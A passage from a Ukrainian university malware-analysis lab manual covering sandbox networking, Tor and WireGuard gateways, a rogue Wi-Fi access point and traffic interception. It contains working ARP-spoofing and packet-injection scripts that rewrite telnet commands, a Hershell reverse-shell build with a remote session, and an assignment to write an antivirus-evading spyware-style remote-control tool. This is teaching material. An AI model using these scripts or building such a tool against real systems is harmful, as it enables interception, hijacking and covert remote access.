                 Ubuntu 18.04.4 LTS
Release:
                 18.04
Codename:
                 bionic
```

Навіть такого примітивного зразку достатньо для обходу багатьох антивірусних засобів/EDR, та переміщення всередині цільової мережі [79].

Існує декілька класифікацій технологій, що використовуються ШПЗ та при аналізі. Далі будемо посилатися на МІТRE ATT&CK techniques [80]:

- 1. T1082 System Information Discovery,
- 2. T1059 Command-Line Interface,
- 3. T1083 File and Directory Discovery,
- 4. T1105 Remote File Copy,
- 5. T1107 File Deletion,
- 6. T1057 Process Discovery,
- 7. T1056 Input Capture,
- 8. T1115 Clipboard Data
- 9. T1113 Screen Capture,
- 10. T1123 Audio Capture,
- 11. T1125 Video Capture,
- 12. T1055 Process Injection,
- 13. T1093 Process Hollowing.

4.4 Варіанти завдань

- 1. Проаналізуйте зразки EvilGnome [81, 82]:
 - https://github.com/CyberMonitor/ APT_CyberCriminal_Campagin_Collections

7ffab36b2fa68d0708c82f01a70c8d10614ca742d838b69007f5104337a4b869 82b69954410c83315dfe769eed4b6cfc7d11f0f62e26ff546542e35dcd7106b7 a21acbe7ee77c721f1adc76e7a7799c936e74348d32b4c38f3bf6357ed7e8032

- 2. Розробіть систему віддаленого керування:
 - OC Windows, Linux;
 - Кросплатформений центр керування (зверніть увагу на web інтерфейс або PyQt);
 - Реалізує техніки розділу 4.3: 1056, 1057, 1059, 1082, 1083, 1105, 1107, 1113, 1115, 1123, 1125 (опційно 1055, 1093);
 - Відповідає Vault7 Development Tradecraft DOs and DON'Ts [83];
 - В якості технологій анти-емуляції та антивіртуалізації використовує результати лабораторної роботи 3.
- 3. Проаналізуйте отриманий зразок в системах з розділів 3.3.1 та 3.3.2, впевніться у відсутності детектування.

4.5 Контрольні питання

- 1. Чому при запуску calc у Windows за допомогою зразка з розділу 4.3 з'являється чорне віконце?
- 2. Що буде, якщо замість IP адреси при побудові зразка з розділу 4.3 передати ім'я DNS? IPv6?

Лабораторна робота 5

Аналіз мережевих комунікацій

5.1Мета роботи

Отримати навички аналізу мережевих комунікацій ШПЗ.

5.2 Постановка задачі

Дослідити методи аналізу та протидії аналізу мережевого трафіку на прикладі зразків з лабораторної роботи 4 та відомого ШПЗ.

5.3 Порядок виконання роботи

5.3.1Шлюз антивірусної лабораторії

Вдосконалимо лабораторію з розділу 3.3.2 для аналізу мережевих комунікацій. Додамо емуляцію інтернет сервісів за допомогою INetSim [84]. Для цього змінимо конфігурацію мережі віртуальної машини - створимо ізольований сегмент AV, додамо новий інтерфейс до Kali VM як на рис. 5.1, змінимо мережевий адаптер у лабораторії. Таким чином, мережа складається з двох систем:

- Шлюз: Kali
 - Зовнішній інтерфейс: eth0, NAT, IP адреса за DHCP,
 - Ізольована мережа: eth1, AV, IP 10.13.37.1/24
- Лабораторія з розілу 3.3.2: Windows 10
 - Ізольована мережа: AV, IP 10.13.37.2/24, рис. 5.2

Встановимо та налаштуємо INetSim:

- # dhclient -v eth0
- # ifconfig eth1 10.13.37.1/24 # apt install inetsim



Рис. 5.1: Ізольований сегмент мережі для антивірусної лабораторії




Рис. 5.2: Налаштування мережі Windows 10




Рис. 5.3: Емуляція завантаження виконуваного файлу

Внесемо зміни до конфігурації у /etc/inetsim/inetsim.conf, додамо:

```
service_bind_address 10.13.37.1
dns_default_ip 10.13.37.1
```

Запустимо INetSim:

service inetsim start

У разі успіху, при зверненні до довільного неіснуючого домену з запитом на завантаження довільного виконуваного файлу INetSim повертає тестове навантаження (рис. 5.3):

```
# /var/log/inetsim/service.log
[dns\_53\_tcp\_udp \ 2454] \ [10.13.37.2] \ recv: \ Query \ Type \ A, \ Class \ IN, \ Name \ kittens
     .appreciation.society
[dns_53_tcp_udp 2454] [10.13.37.2] send: kittens.appreciation.society 3600 IN
     A 10.13.37.1
[http_80_tcp 2621] [10.13.37.2:49807] recv: GET /mewmew.exe HTTP/1.1
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
    /70.0.3538.102 Safari/537.36 Edge/18.18363
[http_80_tcp_2621] [10.13.37.2:49807] recv: Accept-Encoding: gzip, deflate [http_80_tcp_2621] [10.13.37.2:49807] recv: Host: kittens.appreciation.
    society
[http_80_tcp 2621] [10.13.37.2:49807] recv: Connection: Keep-Alive
[http_80_tcp 2621] [10.13.37.2:49807] info: Request URL: http://kittens.
    appreciation.society/mewmew.exe
[http_80_tcp 2621] [10.13.37.2:49807] info: Sending fake file configured for
    extension 'exe'
[http_80_tcp 2621] [10.13.37.2:49807] send: HTTP/1.1 200 OK
[http_80_tcp 2621] [10.13.37.2:49807] send: Date: Sun, 26 Apr 2020 14:48:31
[http_80_tcp 2621] [10.13.37.2:49807] send: Content-Length: 11776
[http_80_tcp 2621]
                    [10.13.37.2:49807] send: Connection: Close
[http_80_tcp 2621] [10.13.37.2:49807] send: Content-Type: x-msdos-program
[http_80_tcp 2621] [10.13.37.2:49807] send: Server: INetSim HTTP Server [http_80_tcp 2621] [10.13.37.2:49807] info: Sending file: /var/lib/inetsim/
    http/fakefiles/sample_gui.exe
```




Рис. 5.4: Налаштування NAT інтерфейсу для Whonix

5.3.2 Анонімізація

У випадку дослідження зразку ШПЗ, що вимагає доступу до мережі, і вирішується задача аналізу комунікацій з сервером керування з вимогами анонімності, одним з рішень є застосування Тог (anonymizing Tor middlebox [85]). Розглянемо на прикладі інтеграції Whonix Gateway [86] у лабораторію розділу 3.3.2.

При використанні системи віртуалізації, відмінної від рекомендованої розробниками (наприклад, VMware замість VirtualBox), необхідні додаткові кроки підготовки:

- 1. Імпортувати завантажений OVA у VirtualBox,
- 2. Експортувати тільки Whonix Gateway with XFCE у новий контейнер OVA,
- 3. Імпортувати новий контейнер у VMware,
- 4. Створити додатковий NAT інтерфейс з IP з налаштувань Whonix (NAT 10.0.2.2/22, vmnet3 puc. 5.4).

Другий інтерфейс Whonix Gateway підключається у виділену мережу (AV з розділу 5.3.1), у віртуальній машині з антивірусами статична IP адреса 10.152.152.20/22, DNS та gateway 10.152.152.10. У разі успіху на Whonix Gateway трафік має перенаправлятися у Тог (185.220.101.29 — не Ваш звичайний зовнішній IP):

```
$ curl icanhazip.com
185.220.101.29
$ torify curl icanhazip.com
185.220.101.29
$ curl https://check.torproject.org |& grep -m1 Tor.
Congratulations. This browser is configured to use Tor.
```



Рис. 5.5: Підключення лабораторії через Тог

А у лабораторії результати тестування whoer.net мають вигляд як на рис. 5.5, Му IP може відрізнятися, але не співпадає з Вашим звичайним зовнішнім IP.

Прозора Тог проксі має недоліки – з'єднання проходять через socks4a з відповідними обмеженнями. Більш універсальним рішенням є VPN, розглянемо на прикладі WireGuard [87] у Google Cloud Platform Free Tier [88]:

1. Реєстрація, створення віртуальної машини, у налаштування firewall додамо дозвіл на весь вхідний трафік. У разі успіху конфігурація системи має вигляд:

```
root@vpn:~# uname -a
Linux vpn 4.19.0-8-cloud-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26)
    x86_64 GNU/Linux

root@vpn:~# lsb_release -a
No LSB modules are available.
Distributor ID: Debian
Description: Debian GNU/Linux 10 (buster)
Release: 10
Codename: buster

root@vpn:~# curl icanhazip.com
35.194.35.170

root@vpn:~# apt update && apt upgrade
```

2. (опційно) Парольна аутентифікація для користувача root y ssh:

```
# /etc/ssh/sshd_config
PermitRootLogin yes
PasswordAuthentication yes
# passwd
$ sshpass -p yMekvyA8uYfIWQaW ssh root@35.194.35.170
```

Незважаючи на спрощення окремих операцій, використання паролів, sshpass, активація root не є рекомендованою. Розгляньте варіанти аутентифікації на основі відкритого ключа, мультифакторної аутентифікації та сертифікатів (SSH CA).

При використанні аутентифікації на основі відкритого ключа, зверніть увагу на можливості деанонімізації [89].

3. Використаємо WireGuard installer [90] для налаштування WireGuard:

```
# curl -0 https://raw.githubusercontent.com/angristan/wireguard-install
    /master/wireguard-install.sh
# chmod +x wireguard-install.sh
# ./wireguard-install.sh
IPv4 or IPv6 public address: 35.194.35.170
Public interface: ens4
WireGuard interface name: wg0
Server's WireGuard IPv4: 10.66.66.1
Server's WireGuard IPv6: fd42:42:42::1
Server's WireGuard port: 52930

Client's WireGuard IPv4 10.66.66.2
Client's WireGuard IPv6 fd42:42:42::2
First DNS resolver to use for the client: 1.1.1.1
Second DNS resolver to use for the client: 8.8.8.8

Here is your client config file as a QR Code:
It is also available in /root/wg0-client-OaQcDeH26m.conf
```

4. На стороні клієнта налаштування лабораторії і Kali аналогічні INetSim:

```
Kali etho dhcp (NAT), eth1 10.13.37.1/24 (AV segment)
AV IP 10.13.37.2/24 (AV segment), gateway 10.13.37.1, DNS 1.1.1.1
```

- 5. Встановимо WireGuard на клієнті (Kali):
 - # apt install linux-headers-amd64 resolvconf bc wireguard
- 6. Скопіюємо /root/wg0-client-OaQcDeH26m.conf з серверу на Kali y /etc/wireguard, змінимо назву на wg0-client.conf, встановимо з'єднання:

```
# wg-quick up wg0-client
[#] ip link add wg0-client type wireguard
[#] wg setconf wg0-client /dev/fd/63
[#] ip -4 address add 10.66.66.2/24 dev wg0-client
[#] ip -6 address add fd42:42:42::2/64 dev wg0-client
[#] ip link set mtu 1420 up dev wg0-client
[#] resolvconf -a tun.wg0-client -m 0 -x
[#] wg set wg0-client fwmark 51820
[#] ip -6 route add ::/0 dev wg0-client table 51820
[#] ip -6 rule add not fwmark 51820 table 51820
[#] ip -6 rule add not fwmark 51820 table 51820
[#] ip -6 rule add 10.0.0.0/0 dev wg0-client table 51820
[#] ip -4 route add 0.0.0.0/0 dev wg0-client table 51820
[#] ip -4 rule add not fwmark 51820 table 51820
[#] ip -4 rule add not fwmark 51820 table 51820
[#] ip -4 rule add table main suppress_prefixlength 0
[#] ip -4 rule add table main suppress_prefixlength 0
[#] sysctl -q net.ipv4.conf.all.src_valid_mark=1
[#] iptables-restore -n
```

7. Додамо NAT та маршрути для віртуальної машини з антивірусами:

```
# sysctl net.ipv4.ip_forward=1
# iptables -t nat -A POSTROUTING -o wg0-client -j MASQUERADE

B pesymetati:
# ifconfig wg0-client
wg0-client: flags=209<UP,POINTOPOINT,RUNNING,NOARP> mtu 1420
inet 10.66.66.2 netmask 255.255.255.0 destination 10.66
```




Рис. 5.6: Підключення лабораторії через WireGuard y GCP

```
TX packets 56736 bytes 20823988 (19.8 MiB)
         TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
# wg show
interface: wg0-client
  public key: zNs6EJ4DRsCZ3FDc/fNhKaB80fYXWZqFdLWgpLvk8Cw=
  private key: (hidden)
  listening port: 51990
  fwmark: 0xca6c
peer: 9+HPS915POmAS7QbXdEIiiVkUsoxW/4U40TcR806AwU=
  preshared key: (hidden)
  endpoint: 35.194.35.170:52930
  allowed ips: 0.0.0.0/0, ::/0 latest handshake: 2 minutes, 6 seconds ago
  transfer: 203.14 MiB received, 19.86 MiB sent
# ip r
default via 172.16.78.2 dev eth0
10.13.37.0/24~{\rm dev~eth1~proto~kernel~scope~link~src~10.13.37.1}\\ 10.66.66.0/24~{\rm dev~wg0-client~proto~kernel~scope~link~src~10.66.66.2}
172.16.78.0/24 dev eth0 proto kernel scope link src 172.16.78.149
```

У разі успіху у лабораторії тести whoer.net мають вигляд як на рис. 5.6. Крім GCP є інші безкоштовні та бюджетні варіанти хостингу (станом на квітень 2020 року):

- 1. Безкоштовно для студентів:
 - GitHub Student Developer Pack (https://education.github.com/pack)
 включає AWS Educate Starter (100 USD), DigitalOcean (50 USD),
 Microsoft Azure (100 USD).
- 2. Безкоштовний пробний доступ на загальних підставах:
 - AWS Free Tier (https://aws.amazon.com/free/);
 - Azure free (https://azure.microsoft.com/en-us/free/);
 - Google Cloud Platform Free Tier (https://cloud.google.com/free).



Рис. 5.7: Адаптер на чипсеті RT5370

- 3. Бюджетний хостинг на загальних підставах (у порівнянні з відомими DigitalOcean, OVH, Hetzner):
 - VirMach (https://virmach.com/) 2.25 USD/mic, 1 vCPU, 512 Mb RAM, 20 Gb storage, 500 Gb @ 1 Gbps bandwidth;
 - Scaleway (https://www.scaleway.com/) 2.99 EUR/mic, 2 vCPU, 2 Gb RAM, 20 Gb NVMe SSD, 200 Mbps bandwidth.
- 4. Українські провайдери:
 - Ukrainian Data Network (https://www.urdn.com.ua/).

Слід зазначити, що центри керування деякого ШПЗ обмежують доступ з мережі Тог (блокування по IP з https://check.torproject.org/torbulkexitlist) та великих хмарних провайдерів (Amazon, Microsoft, Google).

5.3.3 Бездротова точка доступу

Для аналізу мобільних застосунків на фізичному обладнанні може бути зручним підключення до бездротової мережі програмно емульованої точки доступу. В типовій конфігурації до віртуальної машини підключається додатковий бездротовий адаптер, на ньому за допомогою hostapd запускається бездротова точка доступу та необхідні сервіси (DHCP, DNS у dnsmasq), iptables NAT на зовнішньому інтерфейсі, перенаправлення трафіку на прозорі проксі (iptables PREROUTING REDIRECT) та ін. Перевагою такого підходу є мінімум змін в конфігурації досліджуваної системи, та повний контроль над мережевим трафіком (дослідник конролює шлюз).

В якості зовнішнього адаптеру підходить широкий спектр обладнання, більшість сумісних з Kali та використовуваних для тестування безпеки бездротових мереж. Діапазон цін від 60 USD у Alfa AC1900 на евау.com до 3 USD у китайських виробів з RT5370 на aliexpress.com. При цьому останні, не зважаючи на слабкість сигналу та малу чутливість, теж активно застосовуються у портативних комплексах — наприклад, WiFi Pineapple в якості додаткового адаптеру. Слід зазначити виключення, адаптер Alfa AWUS036H та інші на чипсеті RT8187L не підтримують режим softap на рівні драйверу, і як наслідок не сумісні з hostapd. Далі використовується адаптер на чипсеті RT5370, рис. 5.7:

Таким чином, BM Kali має 2 мережеві інтерфейси, через eth0 доступ до зовнішньої мережі, wlan0 для бездротової точки доступу. Налаштуємо точку доступу:

1. Необхідні пакунки, що не входять в стандартну конфігурацію:

```
# apt install hostapd
```

2. Для виключення конфліктів при ручному налаштуванні мережевих сервісів необхідно зупинити NetworkManager:

```
# service network-manager stop
# dhclient -v eth0
Internet Systems Consortium DHCP Client 4.4.1
Copyright 2004-2018 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/

Listening on LPF/eth0/00:0c:29:35:75:aa
Sending on LPF/eth0/00:0c:29:35:75:aa
Sending on Socket/fallback
DHCPDISCOVER on eth0 to 255.255.255 port 67 interval 4
DHCPOFFER of 172.16.78.149 from 172.16.78.254
DHCPREQUEST for 172.16.78.149 on eth0 to 255.255.255 port 67
DHCPACK of 172.16.78.149 -- renewal in 711 seconds.
```

3. Налаштування точки доступу у hostapd:

```
# cat hostapd.conf
interface=wlan0
ssid=kitty
channel=1
wpa=2
wpa_passphrase=mewmewmew
wpa_key_mgmt=WPA-PSK

# hostapd hostapd.conf
Configuration file: hostapd.conf
Using interface wlan0 with hwaddr 7e:26:38:01:28:c4 and ssid "kitty"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
```

4. Налаштування DHCP, DNS у dnsmasq:

```
# ifconfig wlan0 10.13.37.1
# cat dnsmasq.conf
interface=wlan0
```



Рис. 5.8: Підключення через створену точку доступа

```
listen-address=10.13.37.1
dhcp-range=10.13.37.10,10.13.37.100,12h
bind-interfaces
server=1.1.1.1
no-hosts
addn-hosts=hosts
address=/mewmew.me/10.13.37.1
# cat hosts
10.13.37.1
                 ya.ru
# dnsmasq -dRC dnsmasq.conf
dnsmasq: started, version 2.80 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP
    DHCPv6 no-Lua TFTP conntrack ipset auth DNSSEC loop-detect inotify
     {\tt dumpfile}
 \dot{\text{dnsmasq-dhcp: DHCP, IP range } 10.13.37.10 \ \text{--} \ 10.13.37.100, lease time } 12 
{\tt dnsmasq-dhcp:\ DHCP}\ ,\ {\tt sockets}\ bound\ exclusively\ to\ interface\ wlan0
dnsmasq: using nameserver 1.1.1.1#53
dnsmasq: read hosts - 1 addresses
```

Зверніть увагу на можливість підміни імен DNS – в даному прикладі mewmew.me з піддоменами, уа.ru будуть повертати 10.13.37.1.

5. Маршрутизація та NAT:

```
# sysctl -w net.ipv4.ip_forward=1
# iptables -t nat -A POSTROUTING -o ethO -j MASQUERADE
```

У разі успіху на даному етапі маємо функціонуючу точку доступу з ESSID kitty та паролем mewmewmew. Мобільний телефон може до неї під-ключитися та отримати доступ до Інтернет, рис. 5.8:




Рис. 5.9: Активна HTTPS MITM

```
dnsmasq-dhcp: DHCPREQUEST(wlan0) 10.13.37.77 94:65:2d:2a:35:8b
dnsmasq-dhcp: DHCPACK(wlan0) 10.13.37.77 94:65:2d:2a:35:8b Phone
```

В якості прикладу HTTP/HTTPS MITM розглянемо прозору проксі на базі Burp Suite. Після додавання сгенерованого Burp CA сертифікату на мобільному телефоні [91], налаштування Proxy / Options / Proxy Listeners, Edit / Bind to address: All interfaces; Request handling: Support invisible proxying (enable only if needed).

Перенаправлення трафіку на проксі як і в інших випадках:

```
# iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 80 -j REDIRECT --to-
port 8080
# iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 443 -j REDIRECT --to-
port 8080
```

Опційно, для випадку коли зразок ШПЗ ігнорує системний резолвер та напряму з'єднується з зовнішніми DNS серверами, перенаправлення всіх запитів на контрольований dnsmasq:

```
# iptables -t nat -A PREROUTING -i wlan0 -p udp --dport 53 -j REDIRECT --to-
port 53
```

У разі успіху дослідник має можливість читати HTTPS трафік, та модифікувати його засобами Burp Suite, рис. 5.9. Більше інформації про роботу з Burp Suite можна знайти у [92].

5.3.4 Активна МІТМ з mitmproxy

Одна з важливих задач при досліджені ШПЗ – аналіз та модифікація в реальному часі трафіку між зразком та центром керування. У випадку використання HTTP, HTTPS, прямих TCP з'єднань, WebSocket одним з варіантів рішення є тітргоху [93]. Розглянемо на прикладі прозорої модифікації WebSocket поверх TLS. В якості клієнта використаємо Python3 websocket client, cli.py:

```
#!/usr/bin/env python3
from websocket import create_connection
import ss1
```

Для реалізації обробки трафіка в mitmproxy використовується Python3. В якості прикладу filter.py у повідомленнях від клієнта замінює "hello" на "mewmew", та всі повідомлення сервера на "Glory to Ukraine". Якщо в повідомленні є рядок ":woman shrugging:", воно не надсилається:

```
import re
from mitmproxy import ctx

def websocket_message(flow):
    message = flow.messages[-1]

    if message.from_client:
        ctx.log.info("client [{}]".format(message.content))
        message.content = re.sub('hello', 'mewmew', message.content)
    else:
        ctx.log.info("server [{}]".format(message.content))
        message.content = "Glory to Ukraine"

    if ':woman_shrugging:' in message.content:
        message.kill()
```

В конфігурації з розділу 5.3.1 налаштування перенаправлення та запуск mitmproxy:

```
# sysctl net.ipv4.ip_forward=1
# iptables -t nat -A PREROUTING -i eth1 -p tcp --dport 443 -j REDIRECT --to-
    port 8080
# mitmdump --mode transparent -s filter.py
Loading script filter.py
Proxy server listening at http://*:8080
10.13.37.2:45758: clientconnect
10.13.37.2:45758: GET https://174.129.224.73/
                << 101 Web Socket Protocol Handshake Ob
10.13.37.2:45758 -> WebSocket 1 message -> 174.129.224.73:443/
client [hello world]
10.13.37.2:45758 <- WebSocket 1 message <- 174.129.224.73:443/
server [mewmew world]
WebSocket connection closed by client: 1000 (message missing),
10.13.37.2:45758: clientdisconnect
=== on client
$ ./_cli.py
received [Glory to Ukraine]
```

В данному прикладі використовується самопідписаний сертифікат на стороні проксі, на стороні клієнта відключена перевірка за допомогою параметру sslopt={"cert_reqs":ssl.CERT_NONE}.

5.3.5 Активна MITM з Scapy та NFQUEUE

Розглянемо можливості модифікації окремих IP пакетів на прикладі Scapy [94] та NFQUEUE [95]. Сформулюємо задачу більш загально – дослідник має доступ до локальної мережі, але не до цільової системи та шлюзу, необхідно

модифікувати трафік між останніми. В якості тестового полігону використаємо онлайн платформу NaumachiaCTF [96], завдання Straw House:

1. Встановимо Python NetfilterQueue [97], Scapy для Python2:

```
# apt install python-scapy python-netfilterqueue
```

2. Підключимось до VPN, знайдемо цілі для аналізу:

```
# openvpn --config straw.ovpn #--http-proxy 10.1.17.1:3128
# sysctl net.ipv4.ip_forward=1
# ip a
3: tap0: <BROADCAST, MULTICAST, UP, LOWER_UP > mtu 1500 qdisc pfifo_fast
     state UNKNOWN group default qlen 100
link/ether 2a:8e:e3:c9:ae:60 brd ff:ff:ff:ff:ff
     inet 172.30.0.14/28 brd 172.30.0.15 scope global tap0
     valid_lft forever preferred_lft forever
inet6 fe80::288e:e3ff:fec9:ae60/64 scope link
        {\tt valid\_lft\ forever\ preferred\_lft\ forever}
# nmap -vv -A 172.30.0.14/28
Nmap scan report for 172.30.0.2
Host is up, received arp-response (0.14s latency). Scanned at 2019-10-31 01:55:07 EET for 59s
Not shown: 999 closed ports
Reason: 999 resets
PORT STATE SERVICE REASON
23/tcp open telnet syn-ack ttl 64 Linux telnetd MAC Address: 02:42:08:48:38:39 (Unknown)
Nmap scan report for 172.30.0.3
Host is up, received arp-response (0.14s latency).
All 1000 scanned ports on 172.30.0.3 are closed because of 1000 resets
MAC Address: 02:42:3B:20:25:80 (Unknown)
? (172.30.0.2) at 02:42:08:48:38:39 [ether] on tap0
? (172.30.0.3) at 02:42:3b:20:25:80 [ether] on tap0
```

3. За допомогою підміни ARP [98] перенаправимо цільовий трафік:

```
# scapy
>>> p=ARP(op=2, psrc="172.30.0.2", pdst="172.30.0.3", hwdst="02:42:3b
     :20:25:80")
>>> p.display()
###[ ARP ]###
hwtype= 0x1
  ptype= IPv4
hwlen= None
  plen= None
  op= is-at
  hwsrc= 7e:64:da:84:6c:c7
  psrc= 172.30.0.2
hwdst= 02:42:3b:20:25:80
  pdst= 172.30.0.3
>>> send(p, loop=True)
>>> p=ARP(op=2, psrc="172.30.0.3", pdst="172.30.0.2", hwdst = "02:42:08:48:38:39")
>>> p.display()
###[ ARP ]###
  hwtype= 0x1
  ptype= IPv4
hwlen= None
  plen= None
  op= is-at
  hwsrc= 7e:64:da:84:6c:c7
  psrc= 172.30.0.3
  hwdst= 02:42:08:48:38:39
  pdst= 172.30.0.2
>>> send(p, loop=True)
```

```
Процес можна автоматизувати, arpspoof.py:
```

```
#!/usr/bin/python2
from scapy.all import *
from time import sleep

ip1 = "172.30.0.2"
hw1 = "02:42:08:48:38:39"

ip2 = "172.30.0.3"
hw2 = "02:42:3b:20:25:80"

while True:
    p = ARP(op=2, psrc=ip1, pdst=ip2, hwdst=hw2)
    print "spoof host1:", 'p'
    send(p, count=100)

    p = ARP(op=2, psrc=ip2, pdst=ip1, hwdst=hw1)
    print "spoof host2:", 'p'
    send(p, count=100)
    sleep(2)
```

4. Обробник пакетів mitm.py:

```
#!/usr/bin/python2
from scapy.all import *
from netfilterqueue import NetfilterQueue
cmd = "\ncat ~/.ctf_flag\n"
def modify(packet):
    p = packet.get_payload()
    print "="*10, "packet"
    #hexdump(p)
    p = IP(p)
    #p.display()
    print 'p'
    if p.sport == 23 or p.dport == 23:
         try:
             data = p.load
print "\n" + data
              if p.dport == 23 and ("cd " in data or "ls " in data):
    print "REPLACED", 'cmd'
                  p.load = cmd
                  del p['IP'].chksum
                  del p['IP'].len
                  del p['TCP'].chksum
         except Exception as e:
             print e
              pass
    packet.set_payload(str(p))
    packet.accept()
nfqueue = NetfilterQueue()
#1 is the iptabels rule queue number, modify is the callback function
nfqueue.bind(1, modify)
    print "[*] waiting for data"
nfqueue.run()
except KeyboardInterrupt:
    pass
```

При виявленні пакету з telnet трафіком та командами 1s або cd, команда замінюється на cat ~/.ctf_flag. Далі перераховуються контрольні суми та розмір пакету (автоматично після видалення відпо-

відних полів). Після аналізу та/або модифікації пакет відправляється у мережу.

5. Запустимо tcpdump для показу і збереження трафіку та перенаправимо telnet у створену чергу:

```
# tcpdump -vvXni tap0 src or dst port 23
# tcpdump -i tap0 -w dump.pcap src or dst port 23
# iptables -I FORWARD -p tcp --dport 23 -j NFQUEUE --queue-num 1
# iptables -I FORWARD -p tcp --sport 23 -j NFQUEUE --queue-num 1
```

У разі успіху дослідник отримує флаг gigem{straw_houses_can...}.

Більш детально з активними МІТМ атаками та застосуваннями можна ознайомитися на факультативному курсі з технічної інформаціїної безпеки (https://infosec.kpi.ua та https://t.me/infosec_kpi). В якості прикладів рекомендуємо розглянути інші завдання Naumachia CTF.

5.3.6 Протидія МІТМ

Одним з ефективних методів протидії МІТМ, що використовується у ШПЗ, є TLS з прямою перевіркою відкритого ключа сервера (certificate pinning) на основі протоколів з властивостями прямої секретності (forward security). Розглянемо на прикладі засобу віддаленого керування Hershell [99] та TLSv1.3:

1. Розгорнемо golang та hershell:

```
# apt install golang
# go get github.com/sysdream/hershell
# cd /root/go/src/github.com/sysdream/hershell
```

2. Створимо серверний ключ та сертифікат, зберемо виконуваний файл з прив'язкою до них:

```
# make depends
# make windows64 LHOST=172.16.78.1 LPORT=4433
```

3. (опційно) Застосуємо пакувальник [100] для зменшення розміру:

```
# wine /root/mpress/mpress.exe hershell.exe
```

- 4. Перехоплення трафіку на інтерфейсі між сервером керування та цільовою системою за допомогою tcpdump або Wireshark.
- 5. На стороні системи керування:

```
# openssl s_server
Using default temp DH parameters
ACCEPT
```

6. В цільовій системі – запуск зразка hershell.exe.

У разі успіху дослідник отримує віддалений доступ до powershell в цільовій системі:

```
---BEGIN SSL SESSION PARAMETERS ----
MGOCAQECAgMEBAITAQQgOnhdLDJrxcJ1QsziRxLUdih5o44DlaQXw/TAHFZxmlME
IADWjQZg3emCTheBHCvNMtD0FjoKhHPAhLGyef/cYejuoQYCBF6pKWmiBAICHCCk
BgQEAQAAAK4GAgROLnZx
   -- END SSL SESSION PARAMETERS ----
Shared ciphers: ECDHE-RSA-AES128-GCM-SHA256: ECDHE-RSA-AES256-GCM-SHA384: ECDHE-
     ECDSA-AES128-GCM-SHA256: ECDHE-ECDSA-AES256-GCM-SHA384: ECDHE-RSA-CHACHA20
     - POLY1305 : ECDHE - ECDSA - CHACHA20 - POLY1305 : ECDHE - RSA - AES128 - SHA : ECDHE - ECDSA
     - AES128 - SHA: ECDHE - RSA - AES256 - SHA: ECDHE - ECDSA - AES256 - SHA: AES128 - GCM
     SHA256: AES256-GCM-SHA384: AES128-SHA: AES256-SHA: TLS_AES_128_GCM_SHA256:
     TLS_CHACHA20_POLY1305_SHA256:TLS_AES_256_GCM_SHA384
Signature Algorithms: RSA-PSS+SHA256:ECDSA+SHA256:Ed25519:RSA-PSS+SHA384:RSA-
     PSS+SHA512:RSA+SHA256:RSA+SHA384:RSA+SHA512:ECDSA+SHA384:ECDSA+SHA512:
     RSA+SHA1: ECDSA+SHA1
Shared Signature Algorithms: RSA-PSS+SHA256:ECDSA+SHA256:Ed25519:RSA-PSS+
     SHA384: RSA-PSS+SHA512: RSA+SHA256: RSA+SHA384: RSA+SHA512: ECDSA+SHA384:
     ECDSA+SHA512:RSA+SHA1:ECDSA+SHA1
Supported Elliptic Groups: X25519:P-256:P-384:P-521
Shared Elliptic groups: X25519:P-256:P-384:P-521
No server certificate CA names sent
CIPHER is TLS_AES_128_GCM_SHA256
Secure Renegotiation IS NOT supported
[hershell] > systeminfo /fo csv | ConvertFrom-Csv | select OS*, System*,
    Hotfix* | Format-List
                     : Microsoft Windows 10 Enterprise Evaluation
OS Name
                     : 10.0.18363 N/A Build 18363
OS Version
US Configuration : Standalone Workstation
OS Build Type : Multiprocessor Free
System Boot Time : 4/26/2020 7:00 67
OS Manufacturer
                     : Microsoft Corporation
System Manufacturer : VMware, Inc.
System Model : VMware Virtual Platform
                     : x64-based PC
System Type
System Directory
                   : C:\Windows\system32
System Locale : en-us; English (United States)
     ix(s) : 9 Hotfix(s) Installed.,[01]: KB4537572,[02]: KB4513661,[03]: KB4516115,[04]: KB4517245,[05]:
Hotfix(s)
                        KB4521863,[06]: KB4537759,[07]: KB4541338,[08]:
                             KB4552152,[09]: KB4549951
[hershell] > whoami
windev2003eval\user
[hershell] > whoami /groups
Mandatory Label\Medium Mandatory Level
```

При спробі використання МІТМ з розділу 5.3.4 зразок закриває з'єднання — перевіряється сертифікат сервера, SHA256 Fingerprint=1B:E2:...:49:DC. Для ретроспективного розшифрування перехопленого трафіку, в тому числі при наявності закритого ключа server.key, недостатньо даних про сеансовий ключ. За замовчуванням використовується TLSv1.3:

```
$ openssl sess_id -in params.txt -noout -text
SSL-Session:
               : TLSv1.3
    Protocol
               : TLS_AES_128_GCM_SHA256
    Session-ID:
         D2785D2C326BC5C27542CCE24712D4762879A38E0395A417C3F4C01C56719A53
    Session-ID-ctx: 01000000 Resumption PSK: 00
         D68D0660DDE9824E17811C2BCD32D0F4163A0A8473C084B1B279FFDC61E8EE
    PSK identity: None
    PSK identity hint: None
    SRP username: None
    Start Time: 1588144489
Timeout : 7200 (sec)
    Verify return code: 0 (ok)
    Extended master secret: no
    Max Early Data: 0
```

Слід зазначити, що при наявності доступу до оперативної памяті цільо-

вої системи або серверу керування під час роботи, розшифрування трафіку можливе [101].

5.4 Варіанти завдань

- Додайте INetSim у Cuckoo Sandbox з розділу 3.3.1. Проаналізуйте 3-5 зразків з theZoo [58].
- Розгорніть OpenVPN за допомогою openvpn-install [102], робота за протоколом TCP. На стороні клієнта встановіть з'єднання з OpenVPN сервером через HTTP проксі. Проксі можна отримати за допомогою fetch-some-proxies [103] або онлайн сервісів.
- (опційно) Замініть OpenVPN на SoftEther VPN [104].
- Додайте сертифікат СА mitmproxy у список довірених на клієнті (розділ 5.3.4). Проаналізуйте трафік Вашого зразку з лабораторної роботи 4.
- Перенесіть реалізацію обробника пакетів з розділу 5.3.5 на Python3 та запустіть на шлюзі з розділу 5.3.2. Модифікуйте трафік Вашого зразку з лабораторної роботи 4. Врахуйте можливість фрагментації пакетів [105].
